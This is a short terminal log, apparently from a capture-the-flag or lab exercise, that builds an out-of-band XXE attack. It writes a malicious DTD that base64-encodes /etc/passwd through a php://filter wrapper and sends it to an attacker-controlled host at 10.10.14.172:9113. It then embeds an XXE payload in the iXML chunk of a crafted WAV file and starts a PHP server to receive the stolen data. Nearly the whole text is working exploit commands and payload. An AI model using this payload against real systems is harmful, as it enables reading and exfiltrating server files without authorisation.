 ┌──(exxx㉿exxx)-[~/Desktop/temp]
└─$ nano evil.dtd
┌──(exxx㉿exxx)-[~/Desktop/temp]
└─$ cat evil.dtd
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=/etc/passwd">
<!ENTITY % init "<!ENTITY &#x25; trick SYSTEM 'http://10.10.14.172:9113/?p=%file;'>" >
┌──(exxx㉿exxx)-[~/Desktop/temp]
└─$ echo -en 'RIFF\xb8\x00\x00\x00WAVEiXML\x7b\x00\x00\x00<?xml version="1.0"?><!DOCTYPE ANY[<!ENTITY % remote SYSTEM '"'"'http://10.10.14.172:9113/evil.dt
d'"'"'>%remote;%init;%trick;]>\x00' > payload.wav
┌──(exxx㉿exxx)-[~/Desktop/temp]
└─$ php -S 10.10.14.172:9113
[Sun Nov 20 20:16:53 2022] PHP 8.1.5 Development Server (http://10.10.14.172:9113) started